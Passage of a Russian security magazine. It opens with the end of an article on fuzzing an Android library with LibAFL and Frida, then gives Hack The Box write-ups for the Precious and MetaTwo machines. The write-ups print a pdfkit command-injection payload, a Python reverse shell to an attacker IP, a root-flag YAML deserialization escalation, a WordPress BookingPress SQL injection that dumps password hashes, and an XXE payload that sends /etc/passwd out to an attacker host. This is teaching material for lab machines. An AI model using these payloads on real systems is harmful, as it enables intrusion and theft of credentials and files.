Раз времени у нас мало, выбираем единственный, но эффективный способ поиска уязвимостей - фаззинг. Кроме него, конечно, можно применить сразу несколько способов. Например, статический анализ на базе декомпилированного кода с помощью Joern или других инструментов, taint-анализ и анализ, основанный на symbolic и concolic execution опасных функций, которые используются в программе (я обычно пользуюсь встроенными возможностями Ghidra на базе PCode, а также angr, Miasm, ВАР и другими). Не следует забывать и о поиске 1-day-уязвимостей в open source коде с помощью анализа binary diffing (я применяю Ghidra Version Tracking и BinDiff, а также ручной поиск в случае хорошего реверс-инжиниринга кода).

- В голову приходит несколько вариантов фаззинга:
- 1. AFL++ в эмуляторе с инструментацией на базе Frida.
- 2. AFL++ на Android-устройстве с инструментацией на базе QEMU.
- 3. AFL++ на хосте с инструментацией на базе QEMU.
- 4. Honggfuzz/AFL++ и QBDI. 5. LibAFL в эмуляторе с инструментацией на базе Frida.

Первый вариант не хотелось использовать из-за предположения, что сборка AFL++ под Android займет много времени (я имею в виду время, которое

будет потрачено на изучение процесса, а не на саму сборку того же AOSP). Рассмотрим второй вариант. У меня имелось тестовое устройство с архитектурой AArch64. Я подумал, что здесь может возникнуть еще больше проблем со сборкой. Кроме того, необходимо было бы собирать обвязку для QEMU для Android AArch64, а последний мой печальный опыт говорил, что сборка обвязки под ARM быстро успехом не увенчается.

Вариант рассматривал за номером ТРИ  $\mathcal{A}$ как второстепенный, об основном я расскажу ниже. Если говорить о варианте четыре, то я не имел опыта работы с QBDI, но каждый раз очень хочу попробовать. Видимо, не в

этот раз. Наконец, пятый вариант. Мне этот вариант показался идеальным по нескольким причинам:

• с LibAFL я уже работал;

- я Rust-разработчик, а значит, проблемы будут решаться быстрее;
- мне казалось, что проблем со сборкой Frida возникнет не много;
- у Rust лучше обстоят дела с кросс-компиляцией.

Для начала я решил собрать тестовый фаззер, который идет в комплекте с LibAFL. С ходу же у меня возникли проблемы, которых, к чести разработчиков, было мало. Исправлялись они простым патчем:

![](_page_22_Picture_802.jpeg)

- fn write crash<W: Write>( writer: &mut BufWriter<W>,
- signal: Signal,

Подобного рода исправления говорят о том, что пользователи нечасто использовали LibAFL на Android x86\_64 или вообще не использовали. Для компиляции LibAFL я взял Android NDK: можно скачать готовый либо собрать самому. Затем я собрал фаззер frida\_libpng и успешно его протестировал в эмуляторе.

# **Harness**

C harness все вышло не так гладко, как я ожидал, поэтому я вынес его в самостоятельный раздел.

Продолжительное время я проводил реверс-инжиниринг, чтобы понять, какую функцию можно вызывать без последствий (то есть для нее не требуется контекст выполнения), и при этом ее было бы интересно фаззить. Все детали реверса кода C++ я тактично опущу, поскольку об этом в интернете и так написано немало. Могу только сказать, что для упрощения работы с инструментами я пользуюсь своими скриптами для Ghidra (также не стоит забывать про собственный мощный репозиторий скриптов Ghidra) и сниппетами для Binary Ninja.

Большая часть работы с сетью происходит в Јаvа-коде. Но есть та, которая отвечает за обработку данных, полученных от Јауа-кода (загрузка сайтов для preview). К сожалению, эти функции не представляется возможным как-то проанализировать в короткий промежуток времени, поскольку вся их инициализация происходит вперемешку с использованием кода на Java. Необходимо время, чтобы реализовать все заглушки при инициализации, а уже потом, например, можно фаззить функции разбора данных. Под общей инициализацией я имею в виду инициализацию парсеров: для каждого типа данных используется свой парсер (встроенные сайты, изображения, метаданные сайта и тому подобное).

Также есть конечный автомат для парсинга HTML. Тело сайта считывается потоком и чанками подается на вход конечному автомату, который определяет, какого типа данные внутри HTML. Затем в зависимости от типа данных вызывается тот или иной экстрактор информации:

- $\bullet$ BareTitleExtractor;
- ImgTagExtractor; · LinkTagExtractor;
- · MetaTagExtractor и другие.

Всё это весьма интересные цели для анализа, но их сложность и зависимость от Јаvа-кода останавливали меня от попыток проанализировать их. В итоге была найдена функция, которая занимается парсингом URL-строки (parse\_link). На первый взгляд, она отлично подходила для анализа

и фаззинга. Приступим к написанию обертки для функции-цели. Я начал высчитывать и подбирать офсеты необходимых мне функций, затем занимался дополнительным реверс-инжинирингом нужных структур:

![](_page_22_Picture_803.jpeg)

При анализе я выяснил, что перед вызовом целевой функции инициализируются данные из другой библиотеки — libicuBinder.so. Вот тут я и столкнулся с проблемой, которая отняла у меня практически два дня. В недрах функции parse\_link происходит вызов функции uidna\_nameToASCII\_UTF8 из библиотеки libicuBinder.so. В harness же я, конечно, использовал фун-КЦИИ «В СЫРОМ ВИДЕ»:

![](_page_22_Picture_804.jpeg)

 $[\ldots]$ 

И каждый раз при запуске harness я получал segmentation fault. Для первичного анализа я сначала использовал strace. Мне удалось понять, что libicuBinder.so при вызове функции uidna\_nameToASCII\_UTF8 выполняет инициализацию, но что-то идет не так, в результате чего внутри вызываемой функции происходит вызов другой функции по адресу 0. В итоге пришлось реверсить библиотеку libicuBinder.so, как и по части инициализации, так и по части вызова функции uidna\_nameToASCII\_UTF8.

Затем я сначала попытался отладить эту библиотеку в GDB, потом перешел в IDA (использовал IDA android\_x64\_server), так как к тому времени уже восстановил часть функций и было бы глупо не использовать эту информацию при отладке.

![](_page_22_Picture_805.jpeg)

В итоге я понял, в чем дело. Сначала в системе Android выполняется поиск библиотек, в которых реализовано ICU, затем происходит поиск необходимых символов export-функций, чтобы их в дальнейшем использовать (поэтому библиотека и называется Binder). Основу для имен символов библиотека берет изнутри, а вот дополнение (версия ICU) получает с помощью Javaвызова. Именно по этой причине не могли прогрузиться необходимые символы функций. Я добавил в harness модификацию версии в памяти без вызова Java-кода (для каждого system image приходится менять версию, чтобы все работало, в будущем можно, конечно, автоматизировать процесс):

void set\_icu\_version(ptrdiff\_t binder\_init\_addr)  $\{$ ptrdiff\_t diff = g\_ICU\_VERSION - ICU\_SQLITE\_ANDROID\_BINDER\_\_INIT; ptrdiff\_t version\_addr = binder\_init\_addr + diff;  $printf("[i] original ICU_VERSION = %X\n", *(uint32_t *)version\_addr$  $);$  $*(uint32_t *)version\_addr = ICU_VERSION;$ return;  $\mathbf{r}$ После запуска фаззера с обновленным harness начали случаться многочисленные краши. Стало ясно, что опять что-то идет не так. В этот раз функция std::codecvt<InternT,ExternT,StateT>::do\_in библиотеке  $\overline{B}$ **liblinkparser.so** кидает исключение из-за того, что не может создать wideстроку из байтов. Я уже не стал проверять (рекомендую сделать это тебе, читатель), есть ли возможность у атакующего отправлять сырые байты в виде сообщения или нет, а просто исправил фаззер, чтобы тот генерировал валидные данные UTF-8. harness.so --F fuzz -l /harness.so -l ./libinkparser.so -0 -libicuBinder.so -0 -0 -0-pop-cores=3,4 -d -dilinkparser.so -0 -/libicuBinder.so -0 --mplog-cores=3,4 -dilinkparser.so -0 -/libicuBinder.so -0 --mplog-cores=3,4 -#1] (GLOBAL) run time: 0h-0m-0s, clients: 2, corpus: 0, objectives: 0, executions: 0, exec/sec: 0.000 Stats (CLIENT) corpus: 0, objectives: 0, executions: 0, exec/sec: 0.000, edges: 0/65536 (0%) #1] (GLOBAL) run time: 0h-0m-0s, clients: 2, corpus: 1, objectives: 0, executions: 1, exec/sec: 0.000<br>(CLIENT) corpus: 1, objectives: 0, executions: 1, exec/sec: 0.000, edges: 0/65536 (0%) Testcase 41] (GLOBAL) run time: 0h-0m-0s, clients: 2, corpus: 1, objectives: 0, executions: 1, exec/sec: 0.000<br>(CLIENT) corpus: 1, objectives: 0, executions: 1, exec/sec: 0.000 (CLIENT) corpus: 1, objectives: 0, executions: 1, exec [Stats Testcase #1] (GLOBAL) run time: 0h-0m-0s, clients: 2, corpus: 2, objectives: 0, executions: 2, exec/sec: 0.000<br>(CLIENT) corpus: 2, objectives: 0, executions: 2, exec/sec: 0.000, edges: 62/65536 (0%) Stats (GLOBAL) run time: 0h-0m-0s, clients: 2, corpus: 3, objectives: 0, executions: 25, exec/sec: 0.000 Testcase

(CLIENT) corpus: 3, objectives: 0, executions: 25, exec/sec: 0.000, edges: 62/65536 (0%)<br>#1] (GLOBAL) run time: 0h-0m-15s, clients: 2, corpus: 3, objectives: 0, executions: 110801, exec/sec: 7.288k<br>#1] (GLOBAL) run time: 0 [Stats Первый успешный запуск фаззера

# Эксперименты и улучшения

[Stats

В конечном счете покрытие кода очень низкое, генерации новых входных данных практически не происходит. По этой причине я захотел снять трассу исполнения для анализа. Сделать это можно несколькими способами, но на поверхности, как мне казалось, был способ с помощью того же LibAFL. К сожалению, метод снятия покрытия с помощью Frida работает только на архитектуре AArch64:

![](_page_22_Picture_806.jpeg)

Поэтому мне пришла в голову идея запустить фаззер на платформе AArch64. Заодно использую отдельное физическое устройство вместо эмулятора. И тут снова посыпались проблемы, начавшиеся со сборки фаззера. Пришлось немного поиграть с toolchain для AArch64, да и в целом с Android NDK, так как последние версии не хотят работать с Rust. Всякие грязные трюки и патчи не помогли, поэтому я просто стал использовать старую версию NDK. Затем стала возникать ошибка при сборке frida-gum-sys crate. Суть

ошибки состоит в том, что для сборки Frida Gum используются заголовочные файлы из системы (x86\_64 в моем случае), что несовместимо с AArch64 (проблема с pthread.h). Я исправил это, склонировав репозиторий зависимости (frida-rust целиком), и руками исправил файл build.rs, добавив директиву для использования sysroot из Android NDK. Это сработало. Но появилась другая проблема: в Android NDK не было необходимого заголовочного файла frida-gum.h, что, в принципе, понятно. Тогда я снова добавил директиву, в которой говорилось, где можно взять этот файл.

diff --git a/frida-gum-sys/build.rs b/frida-gum-sys/build.rs

![](_page_22_Picture_807.jpeg)

.Clang\_arg( prebuilt/linux-x86\_64/sysroot/") .header\_contents("gum.h", "#include "frida-gum.h"") .header("event\_sink.h") .header("invocation\_listener.h")

Дальше возникла другая проблема: новая версия frida-gum просто не собирается — видимо, разработчик недавно что-то сломал или вышла новая версия Frida, и API изменился. Я починил и это: ошибка была старая, это был фикс какой-то другой ошибки, из-за чего на более новых версиях Frida функция перестала работать.

diff --git a/frida-gum-sys/src/lib.rs b/frida-gum-sys/src/lib.rs

index d689106a..f8d5cbed 100644 --- a/frida-gum-sys/src/lib.rs +++ b/frida-gum-sys/src/lib.rs

@@ -16,10 +16,4 @@ mod bindings {

pub use bindings::\*;

![](_page_22_Picture_808.jpeg)

Снова посыпались ошибки, только в другом месте: конфликты зависимостей. Несколько крейтов использовали разные версии зависимостей. Выяснилось, что в libafl\_frida применяется старая версия frida-gum и frida-gum-sys. Здесь я остановился, потому что после обновления версий зависимости всплыла куча ошибок в libafl\_frida, которые исправлять я уже не хотел, поскольку времени на это не оставалось. Сейчас я уже занимаюсь исправлением и попыткой собрать libafl frida для AArch64, поэтому о примене-

нии LibAFL + Frida на AArch64-архитектуре расскажу в следующий раз. В итоге я решил пойти другим путем - вслепую без покрытия пытаться улучшить фаззер. Мутации и сырые входные данные, которые используются в фаззере, не подходят для нашей цели, так как у нас стоит проверка на валидную строку UTF-8. Я решил переписать фаззер с использованием токенайзера. Чтобы сделать это грамотно, необходимо время, которого у меня нет, поэтому я реализовал примитивный токенайзер, как в работе Tartiflette: Snapshot fuzzing with KVM and libAFL.

В итоге фаззер стал вести себя значительно лучше и выдавать ожидаемый от него результат.

# **ВЫВОДЫ**

Таким образом мы прошли бесхитростный путь с самого начала и до потенциального нахождения уязвимости. Можно повторить этот путь самому, а местами многое улучшить, располагая свободным временем. К тому же множество интересных моментов в анализе я оставил на потом, поэтому, дорогой читатель, изучай и пробуй! На GitHub ты сможешь найти исходные коды фаззера и harness.

Кроме того, такой подход к поиску уязвимостей можно применить ко многим приложениям, которые в своем составе имеют разделяемые библиотеки. 고드

# HTB PRECIOUS

![](_page_23_Picture_2.jpeg)

# ЭКСПЛУАТИРУЕМ **IPOCTYIO RCE** В ПРИЛОЖЕНИИ НА RUBY

В этом райтапе я покажу, как эксплуатировать уязвимость в приложении на Ruby, возникшую из-за непроверенной десеридороге для продвижения ализации. По заюзаем баг в pdfkit и поищем учетные данные на удаленном хосте.

![](_page_23_Picture_5.jpeg)

Наша цель - захват рута на тренировочной машине Precious с площадки Hack The Box. Уровень сложности - легкий.

# **РАЗВЕДКА**

Сканирование портов Добавляем IP-адрес машины в /etc/hosts:

10.10.11.189 precious.htb

И запускаем сканирование портов.

# Справка: сканирование портов

Сканирование портов - стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа.

Наиболее известный инструмент для сканирования - это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта:

![](_page_23_Picture_451.jpeg)

Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором — более тщательное сканирование, с использованием ИМЕЮЩИХСЯ СКРИПТОВ (ОПЦИЯ - А).

![](_page_23_Picture_16.jpeg)

Результат работы скрипта

Мы нашли всего два открытых порта:

- порт 22 служба OpenSSH 8.4p1;
- порт 80 веб-сервер Nginx 1.18.0.

Про SSH, как всегда на машинах с HTB, можно забыть, пока у нас нет учетных данных. Сразу откроем браузер для изучения веб-сайта.

# Справка: брутфорс учеток

Поскольку в начале прохождения у нас нет учетных данных, нет и смысла изучать службы, которые всегда требуют авторизации (например, SSH). Единственное, что мы можем делать здесь, - это перебирать пароли брутфорсом, но у машин с НТВ почти всегда есть другое прохождение. В жизни таких вариантов может не быть, к тому же есть шансы подобрать пароль или получить его при помощи социальной инженерии.

![](_page_23_Picture_452.jpeg)

Нас встречает форма конвертера веб-страницы в файл PDF. А это потенциальная точка входа.

# **ТОЧКА ВХОДА**

Первым же делом я попробовал прочитать локальный файл /etc/passwd, запросив URL file:///etc/passwd. На этот запрос сервер вернул ошибку «You should provide a valid URL!». Следующий этап — попробовать получить внутренние страницы, обращаясь на адрес 127.0.0.1, localhost и другие его варианты. На запросы такого плана получаем ошибку «Cannot load remote  $URI$ 

Значит, сервер все же делает какой-то запрос. Давай тогда запустим на своем хосте веб-сервер:

# python3 -m http.server 80

Выполняем запрос на него и видим, что в отдельной вкладке открылся PDF, содержащий ответ нашего сервера.

![](_page_23_Picture_453.jpeg)

Теперь с помощью exiftool мы можем посмотреть, какая программа была использована, чтобы сгенерировать PDF.

![](_page_23_Picture_454.jpeg)

Метаданные скачанного PDF-файла

Узнаем не только название генератора, но и его точную версию: pdfkit v0.8.6. Отлично, значит, мы можем поискать готовые эксплоиты.

А так как мы знаем технологию, сразу проверяем публично доступные эксплоиты. Можешь использовать специальные средства вроде searchsploit, но куда проще поискать в Google.

![](_page_23_Picture_455.jpeg)

Видим упоминание уязвимости CVE-2022-25765. Давай разбираться.

# ТОЧКА ОПОРЫ

Находим подробное описание способа эксплуатации.

PoC:

An application could be vulnerable if it tries to render a URL that contains query string parameters with user input:

![](_page_23_Picture_43.jpeg)

# Инструкция по эксплуатации

Таким образом, если мы закодируем команду в URL и передадим в параметре запроса, то из-за неправильной обработки этого параметра команда будет выполнена. Для теста выполним команду *id*, отправив в форму URL:

curl http://10.10.14.44/?test=%20`id`

![](_page_23_Picture_456.jpeg)

Скачанный документ

В скачанном документе отражен вывод отправленной команды. Запускаем листенер **pwncat-cs** и выполняем следующий реверс-шелл на Python 3:

python3 -c 'import socket, subprocess, os; s=socket. socket(socket. AF INET, socket. SOCK STREAM); s. connect(("10.10.14.44", 4321)); os. dup2( s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("bash")'

![](_page_23_Picture_457.jpeg)

# **ПРОДВИЖЕНИЕ**

Теперь нам нужно собрать информацию. Я обычно использую для этого **СКРИПТЫ PEASS.** 

# Справка: Скрипты PEASS

Что делать после того, как мы получили доступ в систему от имени пользователя? Вариантов дальнейшей эксплуатации и повышения привилегий может быть очень много, как в Linux, так и в Windows. Чтобы собрать информацию и наметить цели, можно использовать Privilege Escalation Awesome Scripts SUITE (PEASS) — набор скриптов, которые проверяют систему на автомате.

Загрузим на хост скрипт для Linux, для чего комбинацией клавиш Ctrl-D перейдем в главное меню pwncat-cs и выполним команду upload. Затем командой back возвращаемся к командной оболочке сессии, даем скрипту права на выполнение и запускаем сканирование. В выводе будет много информации, поэтому отберем только значимую. В этот раз отмечаем наличие файлов истории и настроек.

![](_page_23_Picture_458.jpeg)

Фаилы в домашнем каталоге пользователя

Просматриваем найденные файлы и в конфиге ~/.bundle/config находим пароль.

ruby@precious:/home/ruby/.bundle\$ cat config

BUNDLE\_HTTPS://RUBYGEMS\_\_ORG/: "henry:Q3c1AqGHtoI0aXAYFH" ruby@precious:/home/ruby/.bundle\$ Содержимое файла конфигураций

Этот пароль может подойти к другим службам или учетным записям пользователей, что мы, конечно же, проверим. Из файла /etc/passwd узнаем о существовании пользователя henry. Теперь либо с помощью su переходим в его контекст, либо авторизуемся в новой сессии SSH.

![](_page_23_Picture_63.jpeg)

# ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ

Разведку уже проводили, поэтому снова запускать LinPEAS или другие энумераторы особого смысла нет. Однако есть места, которые стоит проверить из-за того, что у нас новый контекст работы. Например, настройки sudoers.

# sudo  $-1$

henry@precious:~\$ sudo -l Matching Defaults entries for henry on precious: env\_reset, mail\_badpass, secure\_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin User henry may run the following commands on precious: (root) NOPASSWD: /usr/bin/ruby /opt/update\_dependencies.rb  $h$ enry@precious:~\$

Настройки sudoers

# Справка: sudoers

Файл /etc/sudoers в Linux содержит списки команд, которые разные группы пользователей могут выполнять от имени администратора системы. Можно просмотреть его как напрямую, так и при помощи команды sudo -1.

Мы узнали, что можно выполнить в привилегированном контексте без ввода пароля (NOPASSWD) такую команду:

# /usr/bin/ruby /opt/update\_dependencies.rb

Давай посмотрим исходный код этого скрипта.

![](_page_23_Picture_459.jpeg)

Я сразу подметил использование модуля YAML и функции load. Этот модуль предоставляет интерфейс Ruby для сериализации и десериализации данных в формате YAML.

# Справка: сериализация и десериализация

Сериализация - это процесс преобразования объекта в последовательность байтов, которые затем могут быть переданы по сети либо сохранены в файловой системе или в базе данных. Эти байты включают в себя всю информацию, необходимую для восстановления исходного объекта. Процесс реконструкции называется десериализацией. Таким образом, используя заранее сериализованный объект, при его десериализации можно выполнить произвольный код.

В нашем случае мы можем передать произвольные данные в функцию YAML. load(), так как они считываются из файла dependencies.yml. Существует уже много готовых нагрузок. К примеру, так мы можем выполнить команду bash, что даст нам привилегированную командную оболочку.

![](_page_23_Picture_460.jpeg)

Создаем такой файл в текущем каталоге и запускаем найденный скрипт под sudo. После вывода ошибок запустится новая командная оболочка.

# sudo /usr/bin/ruby /opt/update\_dependencies.rb

henry@precious:~\$ sudo /usr/bin/ruby /opt/update\_dependencies.rb sh: 1: reading: not found root@precious:/home/henry# id uid=0(root) gid=0(root) groups=0(root) root@precious:/home/henry# cat /root/root.txt 11bc90f6e24e95a8f4048fdfc3cef4ac Флаг рута

Мы получили флаг рута, машина захвачена! Н

![](_page_24_Picture_0.jpeg)

# HTB IETATWO

![](_page_24_Picture_2.jpeg)

# РАСКРУЧИВАЕМ УЯЗВИМОСТЬ В WORDPRESS ДО ПОЛНОГО **SAXBATA MALLIVIHIN**

В этом райтапе я покажу, как эксплуати-SQL-инъекцию в WordPress ровать для авторизации в CMS. Затем проэксплуфайлов, ВКЛЮЧЕНИЕ атируем локальное а для повышения привилегий захватим данные менеджера паролей Passpie.

![](_page_24_Picture_5.jpeg)

Упражняться во всем этом мы будем на тренировочной машине MetaTwo с площадки Hack The Box. Уровень сложности - легкий.

![](_page_24_Picture_7.jpeg)

# **WARNING** Подключаться к машинам с НТВ рекомендуется

только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

# **РАЗВЕДКА** Сканирование портов

Добавляем IP-адрес машины в /etc/hosts:

10.10.11.186 metatwo.htb

И запускаем сканирование портов.

# Справка: сканирование портов

Сканирование портов — стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа.

Наиболее известный инструмент для сканирования - это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта:

![](_page_24_Picture_281.jpeg)

Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором - более тщательное сканирование, с использованием ИМЕЮЩИХСЯ СКРИПТОВ (ОПЦИЯ - А).

![](_page_24_Picture_282.jpeg)

Скрипт нашел три открытых порта:

- 21 служба FTP;
- 22 служба OpenSSH 8.4p1;
- $\cdot$  80 веб-сервер Nginx 1.18.0.

На SSH без учетных данных ничего не сделать, служба FTP анонимную авторизацию не разрешает, поэтому идем смотреть веб-сайт. Притом, как видим из результата сканирования, выполняется редирект на сайт http:// metapress.htb/. Новый домен добавляем в файл /etc/hosts.

#### 10.10.11.186 metatwo.htb metapress.htb

![](_page_24_Picture_26.jpeg)

# **ТОЧКА ВХОДА**

На самой странице находим упоминание CMS WordPress.

![](_page_24_Picture_29.jpeg)

При тестировании сайтов на WordPress я рекомендую использовать утилиту **wpscan**. Программа позволяет получить информацию как о самой CMS, так и об установленных плагинах и темах, обнаружить действующих пользователей и даже пробрутить форму авторизации. Запускаем программу в режиме агрессивного сканирования всех плагинов в 128 потоков.

# wpscan --url http://metapress.htb -e  $p$  --plugins-detection aggressive -t 128

|+] WordPress version 5.6.2 identified (Insecure, released on 2021-02-22).<br>| Found By: Rss Generator (Passive Detection)<br>| - http://metapress.htb/feed/, <generator>https://wordpress.org/?v=5.6.2</generator><br>| - http://meta **Версия CMS WordPress** Просканировать плагины у нас толком не вышло, так как процесс сильно

замедляется, а словарь очень большой. Зато поиск эксплоитов к этой версии CMS дал результат. Правда, найденный мной эксплоит требует авторизованного доступа, поэтому отметим его на будущее.

![](_page_24_Picture_283.jpeg)

https://wpscan.com > wordpress ▼ Перевести эту страницу WordPress 5.6.2 Vulnerabilities - WPScan WordPress 5.6.2 Vulnerabilities · Version released on 2021-02-22 · Vulnerabilities. WordPressPluginsThemesOur StatsSubmit · About · For Developers · Other. https://www.acunetix.com > web ▼ Перевести эту страницу WordPress 5.6.x Multiple Vulnerabilities (5.6 - 5.6.2) WordPress is prone to multiple vulnerabilities, including XML External Entity injection and information disclosure vulnerabilities.

Поиск эксплоита в Google

Теперь составим карту сайта, чтобы понимать область тестирования. При этом можно найти интересные адреса, которых мы еще не видели. Сканировать и составлять карту можно прямо в **Burp**, достаточно выбрать в контекстном меню Engagement tools → Discover content.

![](_page_24_Figure_38.jpeg)

По созданной карте сайта видно, что установлен плагин BookingPress версии 1.0.10. Как всегда, сразу проверяем, нет ли готовых эксплоитов для этой версии плагина.

![](_page_24_Picture_40.jpeg)

Находим эксплоит, который работает без авторизации.

Продолжение статьи -

![](_page_25_Picture_0.jpeg)

![](_page_25_Picture_1.jpeg)

# **HTB METATWO** РАСКРУЧИВАЕМ УЯЗВИМО В WORDPRESS ДО ПОЛНОГО ЗАХВАТА МАШИНЫ

# ТОЧКА ОПОРЫ **SQL Injection**

В описании к эксплоиту есть готовый запрос.

curl -i 'https://example.com/wp-admin/admin-ajax.php' \ --data 'action=bookingpress\_front\_get\_category\_services&\_wpnonce=8cc8b79544&category\_id=33&total\_service=-7502) UNION ALL SELECT @@version,@@version\_comment,@@version\_compile\_os,1,2,3,4,5,6-- -'

Time based payload: curl -i 'https://example.com/wp-admin/admin-ajax.php' \ --data 'action=bookingpress\_front\_get\_category\_services&\_wpnonce=8cc8b79544&category\_id=1&total\_service=1) AND (SELECT 9578 FROM (SELECT(SLEEP(5)))iyUp)-- ZmjH'

Описание эксплоита

Однако, чтобы его выполнить, нам нужно знать параметр \_wpnonce. Переходим к карте сайта и в контекстном меню выбираем поиск по всему сайту: Engagement tools  $\rightarrow$  Search.

![](_page_25_Picture_333.jpeg)

<u>IUVIUKTIAPAMETPA WPITUITU</u>

Выполняем запрос из описания и получаем ответ в формате JSON.

kingpress\_category\_id":"Debian 11"

curl 'http://metapress.htb/wp-admin/admin-ajax.php' --data 'action=bookingpress\_front\_get\_category\_services&\_wpnonce=a96a0c1dcf& category\_id=33&total\_service=-7502) UNION ALL SELECT @@version,  $@QVersion_comment,  $@QVersion$ _compile_os, 1, 2, 3, 4, 5, 6-- -'$ 

kingpress\_service\_name":"debian-linux-gnu","bookingpress\_service\_price":"\$1.00","bookingpress\_service\_o

В запросе мы получили версию базы данных и операционной системы. Для удобства отображения будем фильтровать нужные параметры из ответа с помощью grep.

curl 'http://metapress.htb/wp-admin/admin-ajax.php' --data 'action=bookingpress\_front\_get\_category\_services&\_wpnonce=a96a0c1dcf& category id=33&total service=-7502) UNION ALL SELECT @@version, @@version\_comment,@@version\_compile\_os,1,2,3,4,5,6-- -' | jq | grep 'bookingpress\_service\_id\|bookingpress\_category\_id\ |bookingpress\_service\_name'

.d": "10.5.15-MariaDB-0+deb11u1", \_id": "Debian 11", \_<mark>name</mark>": "debian-linux-gnu",

Ответ сервера

Так как мы работаем с WordPress, структура базы данных известна. Нам нужно получить пользователей (столбец user\_login) и хеши паролей (столбец user\_pass) из таблицы wp\_users. У нас выводится всего одна запись, а пользователей может быть несколько, так что группируем все записи из столбца в одну с помощью функции group concat().

curl 'http://metapress.htb/wp-admin/admin-ajax.php' --data 'action=bookingpress\_front\_get\_category\_services&\_wpnonce=a96a0c1dcf& category id=33&total service=-7502) UNION ALL SELECT group\_concat( user\_login), group\_concat(user\_pass), @@version\_compile\_os, 1, 2, 3, 4, 5, 6 from wp\_users-- -' | jq | grep 'bookingpress\_service\_id\ |bookingpress\_category\_id\|bookingpress\_service\_name'

"admin,manager",<br>: "\$P\$BGrGrgf2wToBS79i07Rk9sN4Fzk.TV.,\$P\$B4aNM28N0E.tMy/JIcnVMZbGcU16Q70",<br>": "debian-linux-gnu",

Пользователи CMS WordPress

Получили хеши — отправляем на брут. Будем использовать **hashcat**, а ему нужно указывать режим (тип хеша), определить который нам поможет справка программы.

hashcat --example | grep '\\$P\\$' -A2 -B12

![](_page_25_Picture_334.jpeg)

 $\mathsf{t}$ .lype....... Empeaaea Salt.Len.Min........: Ø Salt.Len.Max........: 256  $Kernel.Type(s)$ .....: pure, optimized Example.Hash.Format.: plain \$P\$946647711V1klyitUYhtB8Yw5DMA/w. Example.Hash........: Example. Pass........: hashcat Benchmark.Mask......: ?b?b?b?b?b?b?b Справка hashcat

Таким образом, необходимый режим работы - 400, указываем его в параметре - m.

# hashcat -m 400 400.hash ~/tools/TOOL/wordlists/Passwords/rockyou.txt

# \$P\$B4aNM28N0E.tMy/JIcnVMZbGcU16Q70:partylikearockstar Результат перебора хеша

Получаем пароль пользователя manager и авторизуемся на сайте. Теперь самое время вспомнить про обнаруженную вначале уязвимость ХХЕ.

# **XXE**

Инъекция внешних сущностей XML (XXE) — уязвимость, которая позволяет атакующему вмешиваться в обработку XML-данных. Эта уязвимость предоставляет нам возможность получить произвольные файлы из системы.

В WordPress есть медиатека, которая позволяет аутентифицированным пользователям загружать медиафайлы, чтобы затем использовать их при написании постов в блоге. Метаинформацию из этих медиафайлов (например, имя исполнителя) WordPress извлекает при помощи библиотеки getID3. Некоторые из этих метаданных передаются в форме XML. Вот тут и прячется наша уязвимость.

Первым делом сгенерируем файл .wav, содержащий документ XML, который будет загружать внешнюю сущность с нашего хоста.

<?xml version="1.0"?> <!DOCTYPE ANY[<!ENTITY % remote SYSTEM '"'"'http://10.10.14.5/evil. dtd'"'"'>%remote;%init;%trick;] >

```
echo -en 'RIFF\xb8\x00\x00\x00WAVEiXML\x7b\x00\x00\x00<?xml
version="1.0"?><!DOCTYPE ANY[<!ENTITY % remote SYSTEM '"'"'http://10.
10.14.5/evil.dtd'"'"'>%remote;%init;%trick;] >\x00'> malicious.wav
```
Внешняя сущность должна содержать параметры *init* и trick.

<!ENTITY % file SYSTEM "php://filter/convert.base64-encode/resource=/ etc/passwd"> <!ENTITY % init "<!ENTITY % trick SYSTEM 'http://10.10.14.5/?p=%file;  $\overline{\hspace{1em}}\hspace{1em}$   $\hspace{1em}$   $\hspace{1em}$   $\hspace{1em}$   $\hspace{1em}$   $\hspace{1em}$   $\hspace{1em}$   $\hspace{1em}$   $\hspace{1em}$ 

Таким образом, при загрузке файла .wav произойдет загрузка сущности evil.dtd с нашего хоста, которая получит содержимое файла /etc/passwd

и выполнит запрос следующей сущности. При этом в самом запросе она передаст в качестве параметра р содержимое полученного файла, закодированное в Base64.

![](_page_25_Picture_335.jpeg)

Запрос сущности и эксфильтрация файла

L3NiaW4vbm9sb2d SMTA2OjY1NTM0OjovcnVuL3Byb2Z0cGQ6L3Vzc:

Декодируем данные из Base64 и получаем содержимое запрошенного файла /etc/passwd.

![](_page_25_Picture_43.jpeg)

Продолжение статьи -

← НАЧАЛО СТАТЬИ

# **HTB METATWO** РАСКРУЧИВАЕМ УЯЗВИМОСТЬ В WORDPRESS ДО ПОЛНОГО ЗАХВАТА МАШИНЫ

# **ПРОДВИЖЕНИЕ**

С возможностью читать файлы на удаленной системе для продвижения нам нужно искать учетные данные. Первая мысль - прочитать файл с настройками сайта, где хранятся учетные данные для подключения к базе данных. В случае WordPress это файл wp-config.php. Чтобы прочитать его, нужно знать путь к файлам веб-сайта, в чем поможет чтение настроек сервера Nginx, а именно вот этот файл:

# /etc/nginx/sites-enabled/default

Запрашиваем его:

```
<!ENTITY % file SYSTEM "php://filter/convert.base64-encode/resource=/
etc/nginx/sites-enabled/default">
```

```
L & echo c2VydmVyIHsKCglsaXN0ZW4gODA7CglsaXN0ZW4gWzo6XTo4MDsKCglyb290IC92YXIv
GIiKSB7CiAgICAgICAgICAgICAgICByZXdyaXRlIF4gaHR0cDovL21ldGFwcmVzcy5odGIvOwogIC
JaW5jbHVkZSBzbmlwcGV0cy9mYXN0Y2dpLXBocC5jb25mOwoJCWZhc3RjZ2lfcGFzcyB1bml4Oi92
G1heDsKCQlsb2dfbm90X2ZvdW5kIG9mZjsKCX0KCn0K | base64 -d
server {
        listen 80;
        listen [::]:80;root /var/www/metapress.htb/blog;
        index index.php index.html;
        if (\$http_{host} != "metapress.html') {
